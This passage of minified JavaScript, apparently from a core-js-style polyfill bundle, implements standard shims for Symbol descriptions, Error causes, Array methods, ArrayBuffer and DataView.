in e?e[zr]:n[zr],writable:!1})}return Fr(t,r,e)}:Fr:function(t,r,e){if(Nr(t),r=Dr(r),Nr(e),_r)try{return Fr(t,r,e)}catch(n){}if("get"in e||"set"in e)throw new Br("Accessors not supported");return"value"in e&&(t[r]=e.value),t};var Vr=Tr,Wr=g,Gr=i?function(t,r,e){return Vr.f(t,r,Wr(1,e))}:function(t,r,e){return t[r]=e,t},Yr={exports:{}},Jr=i,Kr=Ht,Qr=Function.prototype,Xr=Jr&&Object.getOwnPropertyDescriptor,Zr=Kr(Qr,"name"),te={PROPER:Zr&&"something"===function(){}.name,CONFIGURABLE:Zr&&(!Jr||Jr&&Xr(Qr,"name").configurable)},re=B,ee=jt,ne=E(Function.toString);re(ee.inspectSource)||(ee.inspectSource=function(t){return ne(t)});var oe,ie,ae,ue=ee.inspectSource,ce=B,fe=e.WeakMap,se=ce(fe)&&/native code/.test(String(fe)),he=Wt,le=_t("keys"),pe=function(t){return le[t]||(le[t]=he(t))},ve={},de=se,ge=e,ye=H,we=Gr,me=Ht,be=jt,Ee=pe,Se=ve,Re="Object already initialized",Ae=ge.TypeError,xe=ge.WeakMap;if(de||be.state){var Oe=be.state||(be.state=new xe);Oe.get=Oe.get,Oe.has=Oe.has,Oe.set=Oe.set,oe=function(t,r){if(Oe.has(t))throw new Ae(Re);return r.facade=t,Oe.set(t,r),r},ie=function(t){return Oe.get(t)||{}},ae=function(t){return Oe.has(t)}}else{var Ie=Ee("state");Se[Ie]=!0,oe=function(t,r){if(me(t,Ie))throw new Ae(Re);return r.facade=t,we(t,Ie,r),r},ie=function(t){return me(t,Ie)?t[Ie]:{}},ae=function(t){return me(t,Ie)}}var Te={set:oe,get:ie,has:ae,enforce:function(t){return ae(t)?ie(t):oe(t,{})},getterFor:function(t){return function(r){var e;if(!ye(r)||(e=ie(r)).type!==t)throw new Ae("Incompatible receiver, "+t+" required");return e}}},Pe=E,ke=o,Ue=B,Le=Ht,je=i,Ce=te.CONFIGURABLE,_e=ue,Me=Te.enforce,Ne=Te.get,De=String,Be=Object.defineProperty,Fe=Pe("".slice),He=Pe("".replace),ze=Pe([].join),qe=je&&!ke(function(){return 8!==Be(function(){},"length",{value:8}).length}),$e=String(String).split("String"),Ve=Yr.exports=function(t,r,e){"Symbol("===Fe(De(r),0,7)&&(r="["+He(De(r),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!Le(t,"name")||Ce&&t.name!==r)&&(je?Be(t,"name",{value:r,configurable:!0}):t.name=r),qe&&e&&Le(e,"arity")&&t.length!==e.arity&&Be(t,"length",{value:e.arity});try{e&&Le(e,"constructor")&&e.constructor?je&&Be(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var n=Me(t);return Le(n,"source")||(n.source=ze($e,"string"==typeof r?r:"")),t};Function.prototype.toString=Ve(function(){return Ue(this)&&Ne(this).source||_e(this)},"toString");var We=Yr.exports,Ge=B,Ye=Tr,Je=We,Ke=Tt,Qe=function(t,r,e,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:r;if(Ge(e)&&Je(e,i,n),n.global)o?t[r]=e:Ke(r,e);else{try{n.unsafe?t[r]&&(o=!0):delete t[r]}catch(a){}o?t[r]=e:Ye.f(t,r,{value:e,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Xe={},Ze=Math.ceil,tn=Math.floor,rn=Math.trunc||function(t){var r=+t;return(r>0?tn:Ze)(r)},en=function(t){var r=+t;return r!=r||0===r?0:rn(r)},nn=en,on=Math.max,an=Math.min,un=function(t,r){var e=nn(t);return e<0?on(e+r,0):an(e,r)},cn=en,fn=Math.min,sn=function(t){var r=cn(t);return r>0?fn(r,9007199254740991):0},hn=sn,ln=function(t){return hn(t.length)},pn=N,vn=un,dn=ln,gn=function(t){return function(r,e,n){var o=pn(r),i=dn(o);if(0===i)return!t&&-1;var a,u=vn(n,i);if(t&&e!=e){for(;i>u;)if((a=o[u++])!=a)return!0}else for(;i>u;u++)if((t||u in o)&&o[u]===e)return t||u||0;return!t&&-1}},yn={includes:gn(!0),indexOf:gn(!1)},wn=Ht,mn=N,bn=yn.indexOf,En=ve,Sn=E([].push),Rn=function(t,r){var e,n=mn(t),o=0,i=[];for(e in n)!wn(En,e)&&wn(n,e)&&Sn(i,e);for(;r.length>o;)wn(n,e=r[o++])&&(~bn(i,e)||Sn(i,e));return i},An=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],xn=Rn,On=An.concat("length","prototype");Xe.f=Object.getOwnPropertyNames||function(t){return xn(t,On)};var In={};In.f=Object.getOwnPropertySymbols;var Tn=$,Pn=Xe,kn=In,Un=jr,Ln=E([].concat),jn=Tn("Reflect","ownKeys")||function(t){var r=Pn.f(Un(t)),e=kn.f;return e?Ln(r,e(t)):r},Cn=Ht,_n=jn,Mn=n,Nn=Tr,Dn=function(t,r,e){for(var n=_n(r),o=Nn.f,i=Mn.f,a=0;a<n.length;a++){var u=n[a];Cn(t,u)||e&&Cn(e,u)||o(t,u,i(r,u))}},Bn=o,Fn=B,Hn=/#|\.prototype\./,zn=function(t,r){var e=$n[qn(t)];return e===Wn||e!==Vn&&(Fn(r)?Bn(r):!!r)},qn=zn.normalize=function(t){return String(t).replace(Hn,".").toLowerCase()},$n=zn.data={},Vn=zn.NATIVE="N",Wn=zn.POLYFILL="P",Gn=zn,Yn=e,Jn=n.f,Kn=Gr,Qn=Qe,Xn=Tt,Zn=Dn,to=Gn,ro=function(t,r){var e,n,o,i,a,u=t.target,c=t.global,f=t.stat;if(e=c?Yn:f?Yn[u]||Xn(u,{}):Yn[u]&&Yn[u].prototype)for(n in r){if(i=r[n],o=t.dontCallGetSet?(a=Jn(e,n))&&a.value:e[n],!to(c?n:u+(f?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Zn(i,o)}(t.sham||o&&o.sham)&&Kn(i,"sham",!0),Qn(e,n,i,t)}},eo={};eo[rr("toStringTag")]="z";var no="[object z]"===String(eo),oo=B,io=x,ao=rr("toStringTag"),uo=Object,co="Arguments"===io(function(){return arguments}()),fo=no?io:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=uo(t),ao))?e:co?io(r):"Object"===(n=io(r))&&oo(r.callee)?"Arguments":n},so=fo,ho=String,lo=function(t){if("Symbol"===so(t))throw new TypeError("Cannot convert a Symbol value to a string");return ho(t)},po=We,vo=Tr,go=function(t,r,e){return e.get&&po(e.get,r,{getter:!0}),e.set&&po(e.set,r,{setter:!0}),vo.f(t,r,e)},yo=ro,wo=i,mo=E,bo=Ht,Eo=B,So=V,Ro=lo,Ao=go,xo=Dn,Oo=e.Symbol,Io=Oo&&Oo.prototype;if(wo&&Eo(Oo)&&(!("description"in Io)||void 0!==Oo().description)){var To={},Po=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:Ro(arguments[0]),r=So(Io,this)?new Oo(t):void 0===t?Oo():Oo(t);return""===t&&(To[r]=!0),r};xo(Po,Oo),Po.prototype=Io,Io.constructor=Po;var ko="Symbol(description detection)"===String(Oo("description detection")),Uo=mo(Io.valueOf),Lo=mo(Io.toString),jo=/^Symbol\((.*)\)[^)]+$/,Co=mo("".replace),_o=mo("".slice);Ao(Io,"description",{configurable:!0,get:function(){var t=Uo(this);if(bo(To,t))return"";var r=Lo(t),e=ko?_o(r,7,-1):Co(r,jo,"$1");return""===e?void 0:e}}),yo({global:!0,constructor:!0,forced:!0},{Symbol:Po})}var Mo=a,No=Function.prototype,Do=No.apply,Bo=No.call,Fo="object"==typeof Reflect&&Reflect.apply||(Mo?Bo.bind(Do):function(){return Bo.apply(Do,arguments)}),Ho=E,zo=yt,qo=function(t,r,e){try{return Ho(zo(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(n){}},$o=H,Vo=function(t){return $o(t)||null===t},Wo=String,Go=TypeError,Yo=qo,Jo=H,Ko=C,Qo=function(t){if(Vo(t))return t;throw new Go("Can't set "+Wo(t)+" as a prototype")},Xo=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,e={};try{(t=Yo(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(n){}return function(e,n){return Ko(e),Qo(n),Jo(e)?(r?t(e,n):e.__proto__=n,e):e}}():void 0),Zo=Tr.f,ti=function(t,r,e){e in t||Zo(t,e,{configurable:!0,get:function(){return r[e]},set:function(t){r[e]=t}})},ri=B,ei=H,ni=Xo,oi=function(t,r,e){var n,o;return ni&&ri(n=r.constructor)&&n!==e&&ei(o=n.prototype)&&o!==e.prototype&&ni(t,o),t},ii=lo,ai=function(t,r){return void 0===t?arguments.length<2?"":r:ii(t)},ui=H,ci=Gr,fi=Error,si=E("".replace),hi=String(new fi("zxcasd").stack),li=/\n\s*at [^:]*:[^\n]*/,pi=li.test(hi),vi=function(t,r){if(pi&&"string"==typeof t&&!fi.prepareStackTrace)for(;r--;)t=si(t,li,"");return t},di=g,gi=!o(function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",di(1,7)),7!==t.stack)}),yi=Gr,wi=vi,mi=gi,bi=Error.captureStackTrace,Ei=$,Si=Ht,Ri=Gr,Ai=V,xi=Xo,Oi=Dn,Ii=ti,Ti=oi,Pi=ai,ki=function(t,r){ui(r)&&"cause"in r&&ci(t,"cause",r.cause)},Ui=function(t,r,e,n){mi&&(bi?bi(t,r):yi(t,"stack",wi(e,n)))},Li=i,ji=ro,Ci=Fo,_i=function(t,r,e,n){var o="stackTraceLimit",i=n?2:1,a=t.split("."),u=a[a.length-1],c=Ei.apply(null,a);if(c){var f=c.prototype;if(Si(f,"cause")&&delete f.cause,!e)return c;var s=Ei("Error"),h=r(function(t,r){var e=Pi(n?r:t,void 0),o=n?new c(t):new c;return void 0!==e&&Ri(o,"message",e),Ui(o,h,o.stack,2),this&&Ai(f,this)&&Ti(o,this,h),arguments.length>i&&ki(o,arguments[i]),o});h.prototype=f,"Error"!==u?xi?xi(h,s):Oi(h,s,{name:!0}):Li&&o in c&&(Ii(h,c,o),Ii(h,c,"prepareStackTrace")),Oi(h,c);try{f.name!==u&&Ri(f,"name",u),f.constructor=h}catch(l){}return h}},Mi="WebAssembly",Ni=e[Mi],Di=7!==new Error("e",{cause:7}).cause,Bi=function(t,r){var e={};e[t]=_i(t,r,Di),ji({global:!0,constructor:!0,arity:1,forced:Di},e)},Fi=function(t,r){if(Ni&&Ni[t]){var e={};e[t]=_i(Mi+"."+t,r,Di),ji({target:Mi,stat:!0,constructor:!0,arity:1,forced:Di},e)}};Bi("Error",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("EvalError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("RangeError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("ReferenceError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("SyntaxError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("TypeError",function(t){return function(r){return Ci(t,this,arguments)}}),Bi("URIError",function(t){return function(r){return Ci(t,this,arguments)}}),Fi("CompileError",function(t){return function(r){return Ci(t,this,arguments)}}),Fi("LinkError",function(t){return function(r){return Ci(t,this,arguments)}}),Fi("RuntimeError",function(t){return function(r){return Ci(t,this,arguments)}});var Hi={},zi=Rn,qi=An,$i=Object.keys||function(t){return zi(t,qi)},Vi=i,Wi=Pr,Gi=Tr,Yi=jr,Ji=N,Ki=$i;Hi.f=Vi&&!Wi?Object.defineProperties:function(t,r){Yi(t);for(var e,n=Ji(r),o=Ki(r),i=o.length,a=0;i>a;)Gi.f(t,e=o[a++],n[e]);return t};var Qi,Xi=$("document","documentElement"),Zi=jr,ta=Hi,ra=An,ea=ve,na=Xi,oa=gr,ia="prototype",aa="script",ua=pe("IE_PROTO"),ca=function(){},fa=function(t){return"<"+aa+">"+t+"</"+aa+">"},sa=function(t){t.write(fa("")),t.close();var r=t.parentWindow.Object;return t=null,r},ha=function(){try{Qi=new ActiveXObject("htmlfile")}catch(o){}var t,r,e;ha="undefined"!=typeof document?document.domain&&Qi?sa(Qi):(r=oa("iframe"),e="java"+aa+":",r.style.display="none",na.appendChild(r),r.src=String(e),(t=r.contentWindow.document).open(),t.write(fa("document.F=Object")),t.close(),t.F):sa(Qi);for(var n=ra.length;n--;)delete ha[ia][ra[n]];return ha()};ea[ua]=!0;var la=Object.create||function(t,r){var e;return null!==t?(ca[ia]=Zi(t),e=new ca,ca[ia]=null,e[ua]=t):e=ha(),void 0===r?e:ta.f(e,r)},pa=rr,va=la,da=Tr.f,ga=pa("unscopables"),ya=Array.prototype;void 0===ya[ga]&&da(ya,ga,{configurable:!0,value:va(null)});var wa=function(t){ya[ga][t]=!0},ma=Dt,ba=ln,Ea=en,Sa=wa;ro({target:"Array",proto:!0},{at:function(t){var r=ma(this),e=ba(r),n=Ea(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:r[o]}}),Sa("at");var Ra=x,Aa=Array.isArray||function(t){return"Array"===Ra(t)},xa=TypeError,Oa=function(t){if(t>9007199254740991)throw xa("Maximum allowed index exceeded");return t},Ia=x,Ta=E,Pa=function(t){if("Function"===Ia(t))return Ta(t)},ka=yt,Ua=a,La=Pa(Pa.bind),ja=function(t,r){return ka(t),void 0===r?t:Ua?La(t,r):function(){return t.apply(r,arguments)}},Ca=Aa,_a=ln,Ma=Oa,Na=ja,Da=function(t,r,e,n,o,i,a,u){for(var c,f,s=o,h=0,l=!!a&&Na(a,u);h<n;)h in e&&(c=l?l(e[h],h,r):e[h],i>0&&Ca(c)?(f=_a(c),s=Da(t,r,c,f,s,i-1)-1):(Ma(s+1),t[s]=c),s++),h++;return s},Ba=Da,Fa=E,Ha=o,za=B,qa=fo,$a=ue,Va=function(){},Wa=$("Reflect","construct"),Ga=/^\s*(?:class|function)\b/,Ya=Fa(Ga.exec),Ja=!Ga.test(Va),Ka=function(t){if(!za(t))return!1;try{return Wa(Va,[],t),!0}catch(r){return!1}},Qa=function(t){if(!za(t))return!1;switch(qa(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Ja||!!Ya(Ga,$a(t))}catch(r){return!0}};Qa.sham=!0;var Xa=!Wa||Ha(function(){var t;return Ka(Ka.call)||!Ka(Object)||!Ka(function(){t=!0})||t})?Qa:Ka,Za=Aa,tu=Xa,ru=H,eu=rr("species"),nu=Array,ou=function(t){var r;return Za(t)&&(r=t.constructor,(tu(r)&&(r===nu||Za(r.prototype))||ru(r)&&null===(r=r[eu]))&&(r=void 0)),void 0===r?nu:r},iu=function(t,r){return new(ou(t))(0===r?0:r)},au=Ba,uu=yt,cu=Dt,fu=ln,su=iu;ro({target:"Array",proto:!0},{flatMap:function(t){var r,e=cu(this),n=fu(e);return uu(t),(r=su(e,0)).length=au(r,e,e,n,0,1,t,arguments.length>1?arguments[1]:void 0),r}});var hu=yn.includes,lu=wa;ro({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(t){return hu(this,t,arguments.length>1?arguments[1]:void 0)}}),lu("includes");var pu,vu,du,gu={},yu=!o(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}),wu=Ht,mu=B,bu=Dt,Eu=yu,Su=pe("IE_PROTO"),Ru=Object,Au=Ru.prototype,xu=Eu?Ru.getPrototypeOf:function(t){var r=bu(t);if(wu(r,Su))return r[Su];var e=r.constructor;return mu(e)&&r instanceof e?e.prototype:r instanceof Ru?Au:null},Ou=o,Iu=B,Tu=H,Pu=xu,ku=Qe,Uu=rr("iterator"),Lu=!1;[].keys&&("next"in(du=[].keys())?(vu=Pu(Pu(du)))!==Object.prototype&&(pu=vu):Lu=!0);var ju=!Tu(pu)||Ou(function(){var t={};return pu[Uu].call(t)!==t});ju&&(pu={}),Iu(pu[Uu])||ku(pu,Uu,function(){return this});var Cu={IteratorPrototype:pu,BUGGY_SAFARI_ITERATORS:Lu},_u=Tr.f,Mu=Ht,Nu=rr("toStringTag"),Du=function(t,r,e){t&&!e&&(t=t.prototype),t&&!Mu(t,Nu)&&_u(t,Nu,{configurable:!0,value:r})},Bu=Cu.IteratorPrototype,Fu=la,Hu=g,zu=Du,qu=gu,$u=function(){return this},Vu=function(t,r,e,n){var o=r+" Iterator";return t.prototype=Fu(Bu,{next:Hu(+!n,e)}),zu(t,o,!1),qu[o]=$u,t},Wu=ro,Gu=f,Yu=B,Ju=Vu,Ku=xu,Qu=Xo,Xu=Du,Zu=Gr,tc=Qe,rc=gu,ec=te.PROPER,nc=te.CONFIGURABLE,oc=Cu.IteratorPrototype,ic=Cu.BUGGY_SAFARI_ITERATORS,ac=rr("iterator"),uc="keys",cc="values",fc="entries",sc=function(){return this},hc=function(t,r,e,n,o,i,a){Ju(e,r,n);var u,c,f,s=function(t){if(t===o&&d)return d;if(!ic&&t&&t in p)return p[t];switch(t){case uc:case cc:case fc:return function(){return new e(this,t)}}return function(){return new e(this)}},h=r+" Iterator",l=!1,p=t.prototype,v=p[ac]||p["@@iterator"]||o&&p[o],d=!ic&&v||s(o),g="Array"===r&&p.entries||v;if(g&&(u=Ku(g.call(new t)))!==Object.prototype&&u.next&&(Ku(u)!==oc&&(Qu?Qu(u,oc):Yu(u[ac])||tc(u,ac,sc)),Xu(u,h,!0)),ec&&o===cc&&v&&v.name!==cc&&(nc?Zu(p,"name",cc):(l=!0,d=function(){return Gu(v,this)})),o)if(c={values:s(cc),keys:i?d:s(uc),entries:s(fc)},a)for(f in c)(ic||l||!(f in p))&&tc(p,f,c[f]);else Wu({target:r,proto:!0,forced:ic||l},c);return p[ac]!==d&&tc(p,ac,d,{name:o}),rc[r]=d,c},lc=function(t,r){return{value:t,done:r}},pc=N,vc=wa,dc=gu,gc=Te,yc=Tr.f,wc=hc,mc=lc,bc=i,Ec="Array Iterator",Sc=gc.set,Rc=gc.getterFor(Ec),Ac=wc(Array,"Array",function(t,r){Sc(this,{type:Ec,target:pc(t),index:0,kind:r})},function(){var t=Rc(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=null,mc(void 0,!0);switch(t.kind){case"keys":return mc(e,!1);case"values":return mc(r[e],!1)}return mc([e,r[e]],!1)},"values"),xc=dc.Arguments=dc.Array;if(vc("keys"),vc("values"),vc("entries"),bc&&"values"!==xc.name)try{yc(xc,"name",{value:"values"})}catch(mH){}var Oc=i,Ic=Aa,Tc=TypeError,Pc=Object.getOwnPropertyDescriptor,kc=Oc&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(mH){return mH instanceof TypeError}}()?function(t,r){if(Ic(t)&&!Pc(t,"length").writable)throw new Tc("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r},Uc=Dt,Lc=ln,jc=kc,Cc=Oa;ro({target:"Array",proto:!0,arity:1,forced:o(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(mH){return mH instanceof TypeError}}()},{push:function(t){var r=Uc(this),e=Lc(r),n=arguments.length;Cc(e+n);for(var o=0;o<n;o++)r[e]=arguments[o],e++;return jc(r,e),e}});var _c=yt,Mc=Dt,Nc=k,Dc=ln,Bc=TypeError,Fc="Reduce of empty array with no initial value",Hc=function(t){return function(r,e,n,o){var i=Mc(r),a=Nc(i),u=Dc(i);if(_c(e),0===u&&n<2)throw new Bc(Fc);var c=t?u-1:0,f=t?-1:1;if(n<2)for(;;){if(c in a){o=a[c],c+=f;break}if(c+=f,t?c<0:u<=c)throw new Bc(Fc)}for(;t?c>=0:u>c;c+=f)c in a&&(o=e(o,a[c],c,i));return o}},zc={left:Hc(!1),right:Hc(!0)},qc=o,$c=function(t,r){var e=[][t];return!!e&&qc(function(){e.call(null,r||function(){return 1},1)})},Vc=e,Wc=Y,Gc=x,Yc=function(t){return Wc.slice(0,t.length)===t},Jc=Yc("Bun/")?"BUN":Yc("Cloudflare-Workers")?"CLOUDFLARE":Yc("Deno/")?"DENO":Yc("Node.js/")?"NODE":Vc.Bun&&"string"==typeof Bun.version?"BUN":Vc.Deno&&"object"==typeof Deno.version?"DENO":"process"===Gc(Vc.process)?"NODE":Vc.window&&Vc.document?"BROWSER":"REST",Kc="NODE"===Jc,Qc=zc.left;ro({target:"Array",proto:!0,forced:!Kc&&rt>79&&rt<83||!$c("reduce")},{reduce:function(t){var r=arguments.length;return Qc(this,t,r,r>1?arguments[1]:void 0)}});var Xc=zc.right;ro({target:"Array",proto:!0,forced:!Kc&&rt>79&&rt<83||!$c("reduceRight")},{reduceRight:function(t){return Xc(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Zc=ro,tf=Aa,rf=E([].reverse),ef=[1,2];Zc({target:"Array",proto:!0,forced:String(ef)===String(ef.reverse())},{reverse:function(){return tf(this)&&(this.length=this.length),rf(this)}});var nf=pt,of=TypeError,af=function(t,r){if(!delete t[r])throw new of("Cannot delete property "+nf(r)+" of "+nf(t))},uf=E([].slice),cf=uf,ff=Math.floor,sf=function(t,r){var e=t.length;if(e<8)for(var n,o,i=1;i<e;){for(o=i,n=t[i];o&&r(t[o-1],n)>0;)t[o]=t[--o];o!==i++&&(t[o]=n)}else for(var a=ff(e/2),u=sf(cf(t,0,a),r),c=sf(cf(t,a),r),f=u.length,s=c.length,h=0,l=0;h<f||l<s;)t[h+l]=h<f&&l<s?r(u[h],c[l])<=0?u[h++]:c[l++]:h<f?u[h++]:c[l++];return t},hf=sf,lf=Y.match(/firefox\/(\d+)/i),pf=!!lf&&+lf[1],vf=/MSIE|Trident/.test(Y),df=Y.match(/AppleWebKit\/(\d+)\./),gf=!!df&&+df[1],yf=ro,wf=E,mf=yt,bf=Dt,Ef=ln,Sf=af,Rf=lo,Af=o,xf=hf,Of=$c,If=pf,Tf=vf,Pf=rt,kf=gf,Uf=[],Lf=wf(Uf.sort),jf=wf(Uf.push),Cf=Af(function(){Uf.sort(void 0)}),_f=Af(function(){Uf.sort(null)}),Mf=Of("sort"),Nf=!Af(function(){if(Pf)return Pf<70;if(!(If&&If>3)){if(Tf)return!0;if(kf)return kf<603;var t,r,e,n,o="";for(t=65;t<76;t++){switch(r=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:e=3;break;case 68:case 71:e=4;break;default:e=2}for(n=0;n<47;n++)Uf.push({k:r+n,v:e})}for(Uf.sort(function(t,r){return r.v-t.v}),n=0;n<Uf.length;n++)r=Uf[n].k.charAt(0),o.charAt(o.length-1)!==r&&(o+=r);return"DGBEFHACIJK"!==o}});yf({target:"Array",proto:!0,forced:Cf||!_f||!Mf||!Nf},{sort:function(t){void 0!==t&&mf(t);var r=bf(this);if(Nf)return void 0===t?Lf(r):Lf(r,t);var e,n,o=[],i=Ef(r);for(n=0;n<i;n++)n in r&&jf(o,r[n]);for(xf(o,function(t){return function(r,e){return void 0===e?-1:void 0===r?1:void 0!==t?+t(r,e)||0:Rf(r)>Rf(e)?1:-1}}(t)),e=Ef(o),n=0;n<e;)r[n]=o[n++];for(;n<i;)Sf(r,n++);return r}}),wa("flatMap");var Df=Dt,Bf=ln,Ff=kc,Hf=af,zf=Oa;ro({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(mH){return mH instanceof TypeError}}()},{unshift:function(t){var r=Df(this),e=Bf(r),n=arguments.length;if(n){zf(e+n);for(var o=e;o--;){var i=o+n;o in r?r[i]=r[o]:Hf(r,i)}for(var a=0;a<n;a++)r[a]=arguments[a]}return Ff(r,e+n)}});var qf="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,$f=Qe,Vf=function(t,r,e){for(var n in r)$f(t,n,r[n],e);return t},Wf=V,Gf=TypeError,Yf=function(t,r){if(Wf(r,t))return t;throw new Gf("Incorrect invocation")},Jf=en,Kf=sn,Qf=RangeError,Xf=function(t){if(void 0===t)return 0;var r=Jf(t),e=Kf(r);if(r!==e)throw new Qf("Wrong length or index");return e},Zf=Math.sign||function(t){var r=+t;return 0===r||r!=r?r:r<0?-1:1},ts=4503599627370496,rs=Zf,es=function(t){return t+ts-ts},ns=Math.abs,os=function(t,r,e,n){var o=+t,i=ns(o),a=rs(o);if(i<n)return a*es(i/n/r)*n*r;var u=(1+r/2220446049250313e-31)*i,c=u-(u-i);return c>e||c!=c?a*(1/0):a*c},is=Math.fround||function(t){return os(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)},as=Array,us=Math.abs,cs=Math.pow,fs=Math.floor,ss=Math.log,hs=Math.LN2,ls={pack:function(t,r,e){var n,o,i,a=as(e),u=8*e-r-1,c=(1<<u)-1,f=c>>1,s=23===r?cs(2,-24)-cs(2,-77):0,h=t<0||0===t&&1/t<0?1:0,l=0;for((t=us(t))!=t||t===1/0?(o=t!=t?1:0,n=c):(n=fs(ss(t)/hs),t*(i=cs(2,-n))<1&&(n--,i*=2),(t+=n+f>=1?s/i:s*cs(2,1-f))*i>=2&&(n++,i/=2),n+f>=c?(o=0,n=c):n+f>=1?(o=(t*i-1)*cs(2,r),n+=f):(o=t*cs(2,f-1)*cs(2,r),n=0));r>=8;)a[l++]=255&o,o/=256,r-=8;for(n=n<<r|o,u+=r;u>0;)a[l++]=255&n,n/=256,u-=8;return a[l-1]|=128*h,a},unpack:function(t,r){var e,n=t.length,o=8*n-r-1,i=(1<<o)-1,a=i>>1,u=o-7,c=n-1,f=t[c--],s=127&f;for(f>>=7;u>0;)s=256*s+t[c--],u-=8;for(e=s&(1<<-u)-1,s>>=-u,u+=r;u>0;)e=256*e+t[c--],u-=8;if(0===s)s=1-a;else{if(s===i)return e?NaN:f?-1/0:1/0;e+=cs(2,r),s-=a}return(f?-1:1)*e*cs(2,s-r)}},ps=Dt,vs=un,ds=ln,gs=function(t){for(var r=ps(this),e=ds(r),n=arguments.length,o=vs(n>1?arguments[1]:void 0,e),i=n>2?arguments[2]:void 0,a=void 0===i?e:vs(i,e);a>o;)r[o++]=t;return r},ys=e,ws=E,ms=i,bs=qf,Es=Gr,Ss=go,Rs=Vf,As=o,xs=Yf,Os=en,Is=sn,Ts=Xf,Ps=is,ks=ls,Us=xu,Ls=Xo,js=gs,Cs=uf,_s=oi,Ms=Dn,Ns=Du,Ds=Te,Bs=te.PROPER,Fs=te.CONFIGURABLE,Hs="ArrayBuffer",zs="DataView",qs="prototype",$s="Wrong index",Vs=Ds.getterFor(Hs),Ws=Ds.getterFor(zs),Gs=Ds.set,Ys=ys[Hs],Js=Ys,Ks=Js&&Js[qs],Qs=ys[zs],Xs=Qs&&Qs[qs],Zs=Object.prototype,th=ys.Array,rh=ys.RangeError,eh=ws(js),nh=ws([].reverse),oh=ks.pack,ih=ks.unpack,ah=function(t){return[255&t]},uh=function(t){return[255&t,t>>8&255]},ch=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},fh=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},sh=function(t){return oh(Ps(t),23,4)},hh=function(t){return oh(t,52,8)},lh=function(t,r,e){Ss(t[qs],r,{configurable:!0,get:function(){return e(this)[r]}})},ph=function(t,r,e,n){var o=Ws(t),i=Ts(e),a=!!n;if(i+r>o.byteLength)throw new rh($s);var u=o.bytes,c=i+o.byteOffset,f=Cs(u,c,c+r);return a?f:nh(f)},vh=function(t,r,e,n,o,i){var a=Ws(t),u=Ts(e),c=n(+o),f=!!i;if(u+r>a.byteLength)throw new rh($s);for(var s=a.bytes,h=u+a.byteOffset,l=0;l<r;l++)s[h+l]=c[f?l:r-l-1]};if(bs){var dh=Bs&&Ys.name!==Hs;As(function(){Ys(1)})&&As(function(){new Ys(-1)})&&!As(function(){return new Ys,new Ys(1.5),new Ys(NaN),1!==Ys.length||dh&&!Fs})?dh&&Fs&&Es(Ys,"name",Hs):((Js=function(t){return xs(this,Ks),_s(new Ys(Ts(t)),this,Js)})[qs]=Ks,Ks.constructor=Js,Ms(Js,Ys)),Ls&&Us(Xs)!==Zs&&Ls(Xs,Zs);var gh=new Qs(new Js(2)),yh=ws(Xs.setInt8);gh.setInt8(0,2147483648),gh.setInt8(1,2147483649),!gh.getInt8(0)&&gh.getInt8(1)||Rs(Xs,{setInt8:function(t,r){yh(this,t,r<<24>>24)},setUint8:function(t,r){yh(this,t,r<<24>>24)}},{unsafe:!0})}else Ks=(Js=function(t){xs(this,Ks);var r=Ts(t);Gs(this,{type:Hs,bytes:eh(th(r),0),byteLength:r}),ms||(this.byteLength=r,this.detached=!1)})[qs],Qs=function(t,r,e){xs(this,Xs),xs(t,Ks);var n=Vs(t),o=n.byteLength,i=Os(r);if(i<0||i>o)throw new rh("Wrong offset");if(i+(e=void 0===e?o-i:Is(e))>o)throw new rh("Wrong length");Gs(this,{type:zs,buffer:t,byteLength:e,byteOffset:i,bytes:n.bytes}),ms||(this.buffer=t,this.byteLength=e,this.byteOffset=i)},Xs=Qs[qs],ms&&(lh(Js,"byteLength",Vs),lh(Qs,"buffer",Ws),lh(Qs,"byteLength",Ws),lh(Qs,"byteOffset",Ws)),Rs(Xs,{getInt8:function(t){return ph(this,1,t)[0]<<24>>24},getUint8:function(t){return ph(this,1,t)[0]},getInt16:function(t){var r=ph(this,2,t,arguments.length>1&&arguments[1]);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=ph(this,2,t,arguments.length>1&&arguments[1]);return r[1]<<8|r[0]},getInt32:function(t){return fh(ph(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return fh(ph(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return 